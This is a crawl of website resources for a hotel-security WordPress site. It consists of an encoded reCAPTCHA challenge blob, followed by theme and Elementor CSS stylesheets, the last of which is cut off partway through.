0qMcO/[base64]/CncKPZg9CUcKHwoTCisO5wobDpcKDOBw8RybDpS3DqsKbaSoOYcKJd8Ohw5DDosOzNsKCw4IJfMKcwo9uOcOtw5nDoyl2w4vDsMK2QcOVwqAtwqhUw5fCm8OTb8KcwpFew7/DmcO6LXXDoHtyw5DClcO8SR/DhGXDusOfe8KzB07DrsOVcMKAKFEywowjScKFSHo8wrdPdj5awpsWwp5oAsKOB8OBw6BGQlDCrVvCugIewr3DrsKhw5JjV8K1w7jDhinDsC3CiFhaF8Kow7rCuyTCuMOnBsKCE8K4wrUTwqJLP0BXM0/DiMOtC2nDosOywpHCt8O6O011FMKWw5E+wqXCl21aYjttwrsRw40fBGpTccO2w49oUFzCukfCtAc2wo7Di8ORwrsZw67DpDxjw6zCmcKOS8ObEWckclZzw7PDqB7DpVF6Fz7DucO+b8Kyw4QzwoV/McKLw7zDv13DlTdSw7gub8OTBcOvw6fCg2tXwqxGdxfDv8Kxw7TDgB/Dr8OpwrlMw5QSD1nCr2w4L17Cnm/[base64]/Do8KVwpHDtnQCw7DDpBnCusO2w7tPw7rCpwMXZMKZPcOvw6/[base64]/[base64]/CocKKXsOiw4HCkAZtwrFMwo92HwPCqMO/C8KJw61SH09lKSxjI8KYJgNAVifDkjpSBwFxwpLCkyTCocKQw57DvsOZw4wlADfCkMKCw7M4aBrDnsOzchZqwo4oZkpAL8Kzw7DDuMKKw4NswqYwZQzDnFkWMMOcw7RXQ8KDwqc8wqpyM8KYwqYlThoUw41IUMKPw7I/wqnChsKOAHrCtMKKGS1+wr5hwr5vX3DDr8OVNADCqxYqTG0zVAIawq5tRybDmE/DtcKjIwZpTsKVGsKIw6s9ZFXCk2nDsiRuw4AvSFzDkcO+wrLDmx/DncO8fsOmw48DGjh4MVfDvj1EwrXDisOXAjfDksKOHi1iF8Oww73DtMKiw4vCmjbCl8OZbXPCvcKgw440wqnCnR/[base64]/Ctic6w7fDi2dHw7d3KGJZw4/Cm8OqbFfDtcKdN8OebcK1aMOzw6PCkl/DtcK+AsO7C0TDqgDCkcOlw6PCmipDfMOtwql6E3FLem3CsFcxaMK9w6lbwphbXHPCkSbCmW4+wpthw5HDncOrwqzDusOiZAhAwpoVVsKyexI3Ax3ClEJMaC55wpUsI2lMQmZSSHRvVRc5w7tFC3HDvMOgX8K3wrHDkx7CocOhDcOOIXd4wqHDt8KhbiNTwpYQYcK0w6/CoTHCi8KMMTfDlMOKw7LDg8Knw5cIwprCh8KaDWAMw7HCpGvCgxzCuWMNT2c2ZDgZwqPCtMOqwqAhw4rCrMKIblnCv8KnRRvDqFvDhi/Dpg1Sw78WwrLCsgwxw4vCrQcUCFrCujA+bmPDjTInw4vCtsOPL8OzwonCjMK1L8OsH8KPw6Mlw55lwq3CjDnCiAgNwq7CnQtPwr7CtHXDocOWAcOVXFtWRMOcEjEJwrvCn8KKwr5tX8KtBVzCihLCjTHCpMKLSDhSUMKgw4vCjCTDo8O3wrfDvjxWWEPDk8O/wqnCn8KswrjDogsbw5TDk8Oxw7Bvw5l2wp0pXwp+w7TDtMKFWgbCkcORBSjDs3/CkcOeA2gww5s+wpAcw4FGw7fChhxWw7RZH8Otw51pwqXDkwYtW8KJwrTCuMK+I8O0KwwveS8qNQ/[base64]/HcKxE8O/w6rDgXTCt1zDv3ZfGsKpYMOiMMO0w5N/[base64]/DhRx8wo9gw7dQBx7CqR8wGMOVTRU7CAjDmsKQwp7Cm3/Cs8O1w7JaGMO3KcKjwolJwqnDhMKdScK0w6YTwpMXw5ZHUXXDoTxPwosPw4gCwojDtMOmc8Opwp7Dlz96w4UTecORG33CmgpYw4U0C0Ryw5PDsFNOAMO9acOKTcKUD8KNSmHCqRHDp8OhHcKRFxDCr2/Dq8KkFsO+w6JLUcKYc8ONw73CpsOYwrIoY8KKwonDjCPDmMOLwojDi8O0EFIxFSTDtVTDhw4sF8KWMgPDq8Kjw5tIK0MhwonCvcKyVS/CvSx3w7fDjE5rdMKoc8ONw45MwpBuTgg3wobCjzDDgMKxV24WXAEcPEPCk8O/SRbDtzfDg29iRcK0w7fClcKtQjxlwqpVwovCnTciVXzDrRxAwpkmw657VxI0M8Kpw7TDusKfw4NVw4LDh8K0eAvCj8OrwrpswrrCrzLCpcOvKUXChcKtw4wNw5oEwoXDr8KVwpkZwrHCuAfDuMOlwoVFZwXCqMK1P2nDqnIaRnrChsOWBcK8fMOjw7VnIsK/[base64]/CksKpc8KQcsO/FMKESEnDv1xUwojDr21UVzbDp8OJWW9+G8OjLsKLwqtfHlfDk8KCDcOhXg/DgXPCg8Kbw7DCgEZGw6QHw4RgwobDlinDrsOCBSogw7EBwozDlcOFwrDCscOXwphIwoLDtMKNw7XDl8KgwprDjD/CsyNrCxtgwpvDp8KZwq4XXkZPADrDjX4DM8K+woQ6w6DDhsKuw5HDi8OEw64lwpgJIcO7wq8kwpR1fMOGw4/CoXnCisKBwovDisOOTcKubsOAw4gaHsKZAcOPd2TDlsKPw4/DiR7Ci8K6wqA/[base64]/Cg8OYw4fDs8OWwr7DncKIcMOoSmpfBy5pwrcBIcKYNTvDg8OCwp8Jw4LCiwFFwo/CscOvwrrChDrDtMOEw6zDqcOQwqdOwoxCb8KqwrjDrcKRBcOJJ8OywrTCnMO7DHLCvC7DlF/[base64]/CjkrCgXzDr8OZw7XDn8OZwonCpT3CjkXDisOMwotEF8Kew6Ydw6rCnlxNwq10Cw/[base64]/R8O7w67DiMKRIcK4wrkNSMKgIVzDhcKGw5DDhhsiw7DCs8KWYkvCrCbDpcKbw5Raw4MoL8Kvw7V5Y8OWfhTChMK5HRTCsXPDtA1US8Ofa1DDvlnCqSzCg27CmnnDkkUDUsKGacKZwo3CmsKhwqjDqj7DrknCj1/[base64]/RcOzwoRhw5wBwqRGCsO7SQ5fZcKEw50fwrLDq8OYwpguw7XDixTCskLCusOIG0ZhHcK7QMKPYUBJwqoqwoZ/w7NswrhqwofDqHfDjsOKdcKyw5xrwpDCjMKgc8KWw6jDrw16UDPDhjLDncKfKMKGKsOyIxxaw5QCw7bDiEM5w7zDp0kbFcOgMnbDqsKyOcKBOHFCScKbwoQYw7xgw7vDnzDCglxYwoBqZHDCrcK/w47DscKyw5szUi5dwrt+wo7CvsOXwpQkwqs2woHCjFtlw5hvw4pVw5gww5JIw63ChsKsEEXCsXl4wqNweQQYwobChMOJD8K2LUPDvcKPfMKvwpjDvcOTM8KQw4bChMKqwpg2w4UJDsKww5MxwpUjHA94XW9sK8OJeE/[base64]/CnsKAw5wOVyVLUQlTwqZuwp7DmMOBZMKnHArCisK6wpnDmsKZMcO4XsKdK8KvdMKCYQrDph7CogzDllXCmsOyHSnDokzDvsKyw5cawrrDrS8hwofDosOzesKFJHFzTRcLw7V/a8KhwqTDgl13K8KRwrgHw6MhH1DDmkBnX2MkOBfCoGFFSgTDhGrDv0Jbw53DtVl6w5rCk8OISndlwo7CvsOyw71Aw7ZFw5R8VMOfwoDCpDXCgH/Ckn1lw4TDsmTDr8KBwr0Wwrsfd8Knw7TCvMOdwpxxw60ew5nCmjfCjwBqaB3ClsOtw7XChMKfEcOsw6DDu2TDpcO/ccKkNnc8wo/[base64]/[base64]/Cp2jDiDDDkAJlw5LCjcKndSBDw5hqXsOTF8KRw7x3QsO1PVIWS09Zw5RxNzbDkAjCkMOZKW/Di8OOw4PDnsKECmAAw7nCq8KJwozCu0HDux1RcW10f8OuWsOJL8K1IcKrwrAaw7/[base64]/Do8KlQsOdU2bDjBw/wrTCvADDhMK7w5I9RsKsw7HCmQ8XHHfDrD5uDE7Dh3xWw5nCk8O4wqxmQAYXAMOZwpjDjMOKdcOvw59Xwqx2UMOzwqErFMK1BkQ4BG5JwqPDrMONwofCnMOXHTktwoQLUcOObyDDj0vCgMKOw5QoJ25+wrtDw6trPcK8MMO/w5QqeFRHdTXDjsO6b8OLZMKCEcO+w5sUwrAWwr7CuMKKw5o3P1HCvcKRw7kXAnDDg8Oxw6DCi8Obwqhjwp1vaVTDuSnCkjvCl8O7w7TCmBMhUMKnwqrDiyd/CxnClT5vwoF3F8OAclNTZlrDhERmw5Nuwr/DqyTDm3pMwqBcM2XCnHLClcKWwpoHcTvDrsK2wrbCqMObw6ohRcOWZTDDmsO+IBhBw5syUD9GW8OZAMKoJH/DiBYoX3HClmtTw5NwOGDDhMOfDcO+wq3DpU7CjsK/w5LCmMKZAzcNwqHCksKKwqxMwoZWI8OQScOPZMKjw5ZNwqvDq0DCrsOvHA/[base64]/CvmbCusKyw41hwok6w48RRsOhVMOKPcOJKQHCucKSw4nDizLDq8KAwowtwpPCrl7DgsK4wprDn8Omw5zClMK1XMK/KsO/RVQxwrENw5REVVLCiEnCu2DCr8K7w5EMfsO6aW9Jw5MkXsOYFhAvw67CvMKtw5fCtsKDw4Uza8Odwp3Dsi7Dg8OdQcK3AjPCuMKLeTrCrcOfwrtawqvDicKNwrIXaTbCmcKIUCYpw5/Cii9nw4XDigdAcW4Ew7Jdwq0XS8O7C2/ClFDDmsO/woTCrAR7w73DhsKSw5/ChcOac8O0VG3Ck8K3wqvCnMOIwoRBwrrCg3o0dE5Qw4PDo8K4OTY5EMKEw6VFdV7Cj8OsFh/[base64]/DhBvCh8KlbMKGw53CgcObFcO+ExHDjXAUccOncmjDisOkEMKKHcKywpzDn8Kfwr5TwpLCvkTDhQJVcShZe2bCkhrDicKJBMOXw6XCssOjwr3ClsO+w4Z9T29IJQIpVVwiY8ObwqzCvg/DhAk5wrhmwpbCh8Kww787w6LCssKJKxUYw4EWXsKPRnzDjsOkA8KuYD1Rw63DhA/Dt8O8Vm0uQMObwqjDiRAFwr/Do8OZw6VYw6XDvix/C8KvasOrACjDpMKKR2x9wpgdOsOVOl7DtlFywr4xwoQIwpJwaCnCnBHDkFzDhSXDomvDs8ORIwR7MhUEwr7DvEwCw6LCgsO7w6EXw4fDjsOyY0ghw4F1wqV9VcKjAyfCr23DusOiZHxqPRDDjMK1UGbCsTE3w48hw6g5Gw4/Ek/[base64]/CpMOBw6zCj23CpEc6R2Myw4LCoh4Rw6lWDcKfwox+Z8O+DDRYS08tX8KewqXClSEOPcKkw5Agd8OAKcODwr7Do3txw6HDtMK/wp1lw6UYW8OSwqvCnA7Co8KIwr/DjsO0ZsK3QRnDpyDCqAbDpsKAwrLCvMO5w71owqQdw7LDtBHDpMO+wrfCng7Dn8KkKWICwoJFw65OCsKuwrwiVMKsw4bDsXbDjHPDhSsPw6FqworDmzXDm8KXLsO1wqjCk8Kqw50VMRHDsQ5BwolVwpFdw5tTw6psIcKuHhjCqsONw4bCr8K/ZWVKwr9ARypow7bDoGTCmiI2RcOML17DoSjDqMKUwpLCqgMpw5TCrcKrwqwrfcKdwpLDhB7DoGDDhjkmwqvCrmbDs2BXCMOfFMOow4jDkSTCmyDDiMKCwrgGwrRQHcOjw70Ww698Y8KVwqIVPcO8CXx7AsKlMcK6b11xw7USw6XCpcKow6Q4wqzCmgbCtjNudk/CuB3Du8Olw7NwwovCj2XCpBdhwpbChcK/wrPDqhQRw5HDv2DCsMOgYMOsw7LCnsKowqnDrhE/wrxlw4rCo8O5GMKAw6/CtD4pEhVzVcKswqRCXDETwodGccKww6zCvcOsNVvCjsOxYsKZAMKBAUhzwr7CucKpKXHCj8KrFU/[base64]/Cl3oMNcOZw63CpcORw6XDhsKRw5lNw7MDwrhpw4dkwpLCukZ1wpV0MyXCrsOddsOWwrZLw5PDhhlWw6J5w4vDmXbDlSDCoMKtwpRiIMOJJMKzTw/CpsK6BMKvwrtJw6nCrh1CwrAYNEXCgRxcw6hTPgZvbGnClcKvwo3DicOYQixlw5jChm0xVsOdPgp8w69rwonDlW7Cm0DDiWzCu8O5w5Egwq5MwrPCqMOdX8OaVGDCusO3w6wdwp9RwqJrwrh/wo4Uw4NdwoF/cn5jw417J3MeAG3Ct0low53DvcO9wr/[base64]/Q8Ohw7g4A0rDsBlIcDnCtFzCrB4Jw5nCrD3DlMK/w4XCmjUwTMO0ZWgKbMOdS8K5wo7DjcOcw4cYw6DCscOwd07DmxNgwozDjy9qf8KjwoZTwqrCsQPColtBLGc4w7rDpcKZw7JAwoIJw4nDqsKnHCLDjMK9wqE6woshK8ORcj/CvcO5wqDDt8Oawq7DvXk1w7vDmANgwo8ZQjLCrMOwbwBBXQYSf8OFVMOQNUZHEcKJw5TDuGpwwppiNFfDjHZyw4zCqzzDscKILBRZwq/Cml90wpXCpVUBZSTDoy7Cs0fCrsOrwqTDp8OtXUbCmw/DkMOOIDVtw5fDny1yw65hQMK8LsKzdDxGw5xbYMKFUXM7wpk0wqbDpsKrHsOVWAbCpgHDjVnDsEzDvcOLw7HDq8OTwrU/[base64]/[base64]/CgjQgwo8sBV3DtzHDt8Ouw44XH8OgSsOlwqM7YhLDmMKjwobDiMK3w4LDoMKRWjzCqsKNGMKow4k6TlleAivCjcKSw6HDtcKEwoXDhwR/[base64]/DuX/DnMKUwoYBwqHCiMKmKVvCqCFYLsKswonDqMOKwocAwpxoUcOmw5hSGsO4G8OBwrjDuxMlwo3DmsO6esK2woN2H1BJwrZxw7HDsMO9wpvChkvCssOmVUfCncOWw5/[base64]/CpMO2w7liOhhJHlXDgU7CpcKKw6XDq8KvFsOpw6BMw7zDkcK/I8OPbMOGG0dIw59RK8ObwpJDw57Crn/[base64]/CsMO1c1XDhMKuwqrCvEVVfcKrJVXClcKuR8O0J8KCwpUlw4Jow6PCjMKswp3ClsKawp99woXCusKqwrfCsmXCpwQzKnl8VzoFw6hwHMK4wqlSwp/ClFgTIivChWowwqY8wo9lwrfCh3LClywBwrPCqjgewqLDu3nCjC9sw7RBw4oPwrNMakPDpMKwPsOow4XCr8OJwqMIw7ZIaE9fCGwzUXfDskcGWsOPw7XDiTQCBEDDlC44AsKJw6/DjMKdRcO5w7lww5wgwprCrzpfw5NIBSxqFw0SLsO5JMOKwqpwwoHDhcKww6JzJMK8wrxjDcOqw5YBPDlTwox+wqLCuMOdHMKdwoDDt8Kmwr3CsMOHUxwzMSzDkiBmCcKIw4HDqTTDj3jCjBrCscOrw78rIDjDjX/Dq8K3SMOlw4Q8w4cgw77DpMOnwq5wUhnDnR9YVhobwq/DucKYE8OLwrrCjiVLwok1HjXDuMKiRcKgE8KTZsKHw7vCrjJNw7zCicOpwql3wqvDvBnDs8KSasK8w4hQwrLCiQTCqlxZaU/CnMKVw7ZzTwXCnlvDkcKBXHTDrjgwPzXDmAzDsMOjw6UFYx1FV8O3w6XDuUFXwqjDjsObw5YewrFcw6kEw7ISLMKDwrnCusO+w69tOjdqdsONTjvClMOnPMOuw5www5VQwr5MWAkBwrjCgsKXw4/Dr3hzw4JwwoYgw4J0wpDCt2LCkiHDm8KzYT3CqcOfeFbCk8KmNmrDqcOsU39oc0NlwrjDnBFI\x22],null,[\x22conf\x22,null,\x226LfYIvEoAAAAAFrRSErURiiqugbozOwal5q-tDB_\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://securehotel.us:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22aOI+LKxD5x9Mpxf/pIJpzGsj8OiRS2Mk1TKULBz29d8\\u003d\x22,1,0,null,1,1769074554545,0,0,[175,241,245],null,[76,124,243,111,13],\x22RC-xujZh0KLj45uLg\x22,null,null,null,null,null,\x220dAFcWeA5spwg5OgRS6S97CPO3RiYOTv7PT8Nb_oam8ZktiW6y5BBqm2n_x4Rv_byXvNqJ5qPtCYF41AIfonGlytgjv8E6q7k_Bw\x22,1769157354756]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://securehotel.us/wp-content/themes/securehotel/css/style.css?ver=6.8.3
body_size: 1513
content:
body {
    font-family: 'Nunito', sans-serif;
    font-size: 14px;
    color: #333;
    background: #fff; 
}


.btn.focus, .btn:focus{ box-shadow: none}
a:focus{box-shadow: none; outline: none;}
button:focus{box-shadow: none; outline: none;}

.hdr_bg_col{ background: #fff; padding: 15px;}
.hdr_bg_col .navbar-brand{margin: 0; padding: 0; margin-right: 0;}
.hdr_bg_col .navbar-nav .nav-link{ color: #000 !important;  font-size: 13px; font-weight: normal; position: relative;
    font-family: 'Nunito', sans-serif;   position: relative; padding: 0 15px}
.hdr_bg_col .navbar-nav .nav-link::after{ height: 14px; width: 1px; background: #808080; position: absolute; right: 0;
content: ""; top: 2px;}
.hdr_bg_col .nav-link:hover{ color: #e32f2f !important;}
.hdr_bg_col li:last-child a{padding-right: 0 !important;}
.hdr_bg_col li:last-child a::after{ display: none;}
.hdr_bg_col .navbar-toggler{ background: #e32f2f; padding:5px 10px;}


.hdr_bg_col .navbar-nav .current-menu-item>.nav-link, .hdr_bg_col .navbar-nav .nav-link.current-menu-item, .hdr_bg_col .navbar-nav .nav-link.show, .hdr_bg_col .navbar-nav .show>.nav-link
{color: #e32f2f !important;}

.section1{ width: 100%; float: left; position: relative; background: url(../img/bnr.jpg) no-repeat center top fixed;
background-size: cover;}
.home_height{height: 540px;}
/* .section1 img{width: 100%;} */
.box_pnl{ position: absolute; left: 0; right: 0; bottom: 0; top: 0; background: rgba(0, 0, 0, 0.6);}
.text_con1{padding-left: 50px; padding-top: 88px;}
.text_con1 h1{ color: #fff; border-bottom: 1px solid #fff;  font-family: 'Poppins', sans-serif; font-weight: 600; 
    padding-bottom: 20px;margin-bottom: 20px; font-size: 36px;}
.text_con1 p{ color: #fff; font-size: 16px; margin-bottom:20px;  font-family: 'Nunito', sans-serif;}

.know_more{ background: #e32f2f; color: #fff; height: 38px; padding-right: 15px; padding-left: 15px; margin-top: 20px;
    font-family: 'Poppins', sans-serif; font-weight: 600; font-size: 12px; display: inline-block; line-height: 38px; }
.know_more img{ width: auto;}
.know_more:hover{ text-decoration: none; color: #fff;}

.section2{ width: 100%; float: left; position: relative; margin-top: -140px;}
.wht_bg{background: #fff; padding:0; box-shadow: 0 0 5px #ccc;}
.wht_bg .item{padding: 40px 30px 30px; border-right: 1px solid #D9D9D9;}
.wht_bg .item h6{ font-size: 15px; color: #000; font-family: 'Poppins', sans-serif; font-weight: 500; margin-bottom: 15px;}
.more{color: #e32f2f; font-size: 14px; font-family: 'Poppins', sans-serif; font-weight: 500;}
.more:hover{ text-decoration: none;}
.wht_bg .item img{ margin-bottom: 15px;}
.wht_bg .item p{ font-size: 14px; color: #242424;  font-family: 'Nunito', sans-serif;}

.btn_org{ background: #e32f2f; color: #fff; font-size: 13px; padding: 3px 20px; position: absolute; right: 0; top:0;}
.btn_org:hover{ text-decoration: none; color: #fff;}
.wht_bg .owl-dots{ display: none;}
.wht_bg .owl-nav{ position: absolute; left: 0; right: 0; top: 0;}
.wht_bg .owl-nav .owl-prev{background: url(../img/lgt_nav.jpg) no-repeat left !important; width: 34px; height: 34px; text-indent: -999999px;
left: -34px; position: absolute;}
.wht_bg .owl-nav .owl-next{background: url(../img/rt_nav.jpg) no-repeat right !important; width: 34px; height: 34px; text-indent: -999999px;
    right: -34px; position: absolute;}


    .section3{ width: 100%; float: left; position: relative; margin: 45px 0; }
.section3 h2{ color: #e32f2f; font-size: 28px; font-weight: 500; font-family: 'Poppins', sans-serif; }
.section3 p{ color: #000; font-size: 14px;font-family: 'Nunito', sans-serif; }
.contain1{margin-bottom: 45px;}
.contain1 p a{ color:#e32f2f; text-decoration: none; }

.contain2{padding: 45px 0;}
.view_all{ float: right; color: #e32f2f; font-size: 15px; font-family: 'Poppins', sans-serif; font-weight: 500; }
.view_all:hover{ text-decoration: none; color:#e32f2f; }
.paper{ background: #fff;box-shadow: 0 0 5px #ccc; }
.img_sec{width: 100%; display: inline-block; position: relative;}
.img_sec img{ width: 100%;}
.span_sec { background: #e32f2f; color: #fff; font-size: 13px; padding: 3px 20px; position: absolute; left: 0; top: 0;}
.h_at{padding: 25px; height:250px;}
.h_at h6{ font-weight: 500; color: #000; font-size: 15px; font-family: 'Poppins', sans-serif; }
.h_at p{ font-weight: normal; color: #000; font-size: 14px; }
.more_link{color: #e32f2f; font-size: 14px; font-family: 'Poppins', sans-serif; font-weight: 500; position: absolute; bottom: 20px;}
.more_link:hover{ text-decoration: none;}

.footer_sec{ width: 100%; background: #e32f2f; float: left; padding: 15px 0;
    font-family: 'Poppins', sans-serif; font-weight: 500;  font-size: 15px; color: #fff; line-height: 30px;}
.footer_sec a{margin: 0 5px;}

.bnr_hotel{ width: 100%; float: left; position: relative;}
.bnr_hotel img{ width: 100%; height: 300px; object-fit: cover; }
.video_blog{position: absolute; left: 0; right: 0; bottom: 0; top: 0; padding-top: 120px; }
.video_blog h6{ color: #fff; font-size: 30px; font-family: 'Poppins', sans-serif; font-weight: 500;}
.video_Sp {background: #e32f2f; color: #fff; font-size: 13px; padding: 4px 20px;}
.video_blog p{ color: #fff; font-size: 18px; font-family: 'Poppins', sans-serif; font-weight: 500;}

.blog_con{ width: 100%; float: left; padding:45px 0;}
.blog_con p strong{ font-size: 15px; color: #000; font-weight: normal; }
.blog_con p{ font-size: 15px; color: #000; font-weight: normal; }

.so_f{ border-top: 1px solid #e32f2f; margin-top: 45px; padding-top: 45px;}
.so_f h4{ color: #000; font-size: 20px; font-weight: 600;}

.bnr_in{ width: 100%; float: left; position: relative; background: url(../img/bnr3.jpg) no-repeat center top fixed;
background-size: cover; height: 320px;}
.bnr_in_bg{position: absolute; left: 0; right: 0; bottom: 0; top: 0; padding-top: 120px; background: rgba(0, 0, 0, 0.6);
text-align: center;}
.bnr_in_bg h6{ color: #fff; font-size: 36px; font-family: 'Poppins', sans-serif; font-weight: 500; margin-bottom: 15px;}
.bnr_in_bg input[type="text"]{ width: 512px; background: rgba(0, 0, 0, 0.5); border: none; padding:10px 30px; color: #fff;}

.inr_body{ padding:45px 0; width: 100%; float: left;}

.contact_height{height: 890px;}
.fild_from input{ border-radius: 0; border: none; background: rgba(0, 0, 0, 0.5); padding:0 20px; font-size: 13px;
color: #888888; height: 40px; line-height: 40px;}
.fild_from .form-group{margin-bottom: 10px}
.fild_from .form-row{margin-bottom: 10px}
.fild_from .form-row2{margin-bottom: 36px}

.fild_from textarea{ border-radius: 0; border: none; background: rgba(0, 0, 0, 0.5); padding:15px 20px; font-size: 13px; height: 100px;
color: #888888; }

.fild_from .btn_send{ background:#e32f2f; border-radius: 0; color: #fff; font-size: 12px; font-weight: 700; 
    font-family: 'Poppins', sans-serif; padding:0px 20px; }
.pdf_box img{width: 100%;}
.download{background:#e32f2f; border-radius: 0; color: #fff; font-size: 12px; font-weight: 700; 
    font-family: 'Poppins', sans-serif; padding:10px 20px; display: inline-block;}
.download:hover{ text-decoration: none; color: #fff; }
.no_ht{height: auto;}
div.wpcf7-validation-errors {
    background: red;
    color: #fff;
}

html{scroll-behavior: smooth;}
.video_sec{margin-bottom: 0;}
.vdo_iframe{ width: 100%; display: inline-block; margin-bottom: 30px; margin-top: 20px;}
.vdo_iframe iframe{ width: 100%; height: 500px;}
.video_sec p span{ color: #e32f2f; font-weight: bold;}
.video_sec h6{ font-size: 20px; color: #333; font-weight: bold;}
.video_sec p a {color: #e32f2f; text-decoration: none;}
.video_sec li {margin-bottom: 10px;}
.video_sec li strong{color: #e32f2f;}



@media only screen and (min-width:1600px) and (max-width:1920px){

   
    
}



@media only screen and (min-width:768px) and (max-width:1023px){
    .section2{margin-top:-80px;}
    .text_con1{padding:20px 0;}
    .wht_bg .item h6{font-size: 12px;}
    .wht_bg .item p{font-size: 12px;}
    .h_at h6{font-size: 12px;}
    .h_at{height: auto;}
    .h_at p{font-size: 12px;}
}

@media screen and (max-width: 767px) {
    .section2{margin-top: 45px;}
    .text_con1{padding: 60px 0 0 0; text-align: center;}
    .text_con1 h1{font-size: 20px; padding-bottom: 10px; margin-bottom: 10px;}
.text_con1 p{font-size: 14px; padding-bottom: 0; margin-bottom: 0;}
  .text_con1 .text-left{text-align: center !important;}
  .wht_bg .owl-nav{top: -40px;}
  .wht_bg .owl-nav .owl-prev{left:0; }
    .wht_bg .owl-nav .owl-next{right:0; }
    .h_at{height: auto;}
    .section3 h2{font-size: 20px;}
    .video_blog{padding-top: 20px;}
    .video_blog h6{font-size: 18px; margin-bottom: 15px;}
    .video_blog p{font-size: 14px;}
    .bnr_in_bg input[type="text"]{width: 100%;}
    .home_height{height: auto; min-height: 250px}
    .contact_height{height: auto; min-height: 880px}
    .footer_sec{text-align: center ;}
    .footer_sec .text-right{text-align: center !important;}
    .hdr_bg_col .navbar-nav .nav-link::after{ display: none;}
 .hdr_bg_col .navbar-nav .nav-link{ padding:10px 15px; border-bottom: 1px dotted #333;}
 .btn_send{display: inline-block;}
 .fild_from{text-align: center;}
 .paper{
    margin-bottom: 10px;
 }
    .video_sec h6{font-size: 16px;}
}

--- FILE ---
content_type: text/css
request_url: https://securehotel.us/wp-content/themes/securehotel/style.css?ver=6.8.3
body_size: 79
content:
/*
Theme Name: SecureHotel
Author: Tootle
Author URI: http://tootle.co.in/
Description: SecureHotel is the flexible and highly responsive wordpress theme.
Version: 1.0
Text Domain: SecureHotel
--------------------------------------------------------------*/

.sh-last-update {
	color: #fff;
	padding: 6px 12px;
	display: inline-block;
	border-radius: 16px;
	margin-left: 20px;
}

.sh-last-update-red {
	background-color: #e32f2f;
}

.sh-last-update-yellow {
	background-color: #ff9800;
}

.sh-last-update-green {
	background-color: green;
}

.sh-show-all {
	color: #e32f2f;
	font-size: 14px;
	font-weight: 600;
	height: 100%;
	display: flex;
	align-items: center;
	justify-content: center;
}
.sh-show-all:hover {
	color: #0056b3;
	text-decoration: none;
}

/* Accordian */
.sh-accordian {

}

.sh-accordian__item {
	padding-bottom: 20px;
}

.sh-accordian__item.active > .sh-accordian__body {
	display: block;
}
.sh-accordian__item.active > .sh-accordian__title .sh-accordian__title-arrow {
	transform: rotate(-45deg);
}

.sh-accordian__item .sh-accordian__item {
	padding-bottom: 0;
	padding-top: 20px;
	padding-left: 20px;
}

.sh-accordian__title {
	font-size: 20px;
	position: relative;
	cursor: pointer;
	font-weight: 600;
}

.sh-accordian__title-arrow {
	display: block;
	width: 10px;
	height: 10px;
	border-right: 2px solid #333;
	border-top: 2px solid #333;
	transform: rotate(135deg);
	position: absolute;
	right: 3px;
	top: 9px;
}

.sh-accordian__title span {
	font-size: 12px;
}

.sh-accordian__body {
	display: none;
}

.sh-accordian__body .h_at {
	height: 150px;
}




--- FILE ---
content_type: text/css
request_url: https://securehotel.us/wp-content/uploads/elementor/css/post-2997.css?ver=1769021387
body_size: 476
content:
.elementor-2997 .elementor-element.elementor-element-ad9172c > .elementor-container{max-width:1140px;}.elementor-2997 .elementor-element.elementor-element-ad9172c{padding:10px 0px 10px 0px;}.elementor-bc-flex-widget .elementor-2997 .elementor-element.elementor-element-6eefe10.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2997 .elementor-element.elementor-element-6eefe10.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2997 .elementor-element.elementor-element-716e4ef{text-align:start;}.elementor-bc-flex-widget .elementor-2997 .elementor-element.elementor-element-d70ee10.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2997 .elementor-element.elementor-element-d70ee10.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2997 .elementor-element.elementor-element-2b57390 .elementor-menu-toggle{margin:0 auto;}.elementor-2997 .elementor-element.elementor-element-2b57390 .elementor-nav-menu .elementor-item{font-family:"Nunito", Sans-serif;font-size:12px;font-weight:400;}.elementor-2997 .elementor-element.elementor-element-2b57390 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:2px;padding-right:2px;padding-top:2px;padding-bottom:2px;}.elementor-2997 .elementor-element.elementor-element-2b57390 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2997 .elementor-element.elementor-element-2b57390 .elementor-nav-menu--main .elementor-item.elementor-item-active,
